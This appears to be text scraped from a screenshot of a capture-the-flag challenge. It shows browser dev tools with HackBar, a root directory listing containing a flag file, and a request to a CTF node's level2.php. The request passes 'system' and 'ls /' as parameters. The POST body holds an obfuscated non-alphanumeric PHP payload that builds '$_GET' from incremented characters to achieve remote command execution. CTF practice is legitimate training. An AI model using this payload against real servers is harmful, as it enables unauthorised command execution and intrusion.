 bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node6.anna.nssctf.cn:22708/level2.php?1=system&2=ls /
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
rce=$_=[]._;$__=$_[1];$_=$_[0];$_++;$_1=++$_;$_++;$_++;$_++;$_++;$_=$_1.++$_.$__;$_=_.$_(71).$_(69).$_(84);$$_[1]($
$_[2]);